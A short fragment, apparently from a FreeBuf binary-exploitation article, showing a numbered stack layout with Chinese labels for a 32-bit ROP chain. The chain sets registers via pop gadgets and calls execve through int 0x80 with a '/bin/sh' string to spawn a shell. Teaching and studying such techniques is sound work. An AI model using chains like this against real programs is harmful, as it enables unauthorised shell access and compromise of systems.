 返回地址(361) 0x0805c34b pop eax; ret
362 11
363 0x080701aa pop edx; ret
364 0
365 0x080701d1 pop ecx; pop ebx; ret
366 0
367 “/bin/sh”字符串地址(369)
368 0x08049a21 int 0x80
369 “/bin”
370 “/sh\00”
FREEBUF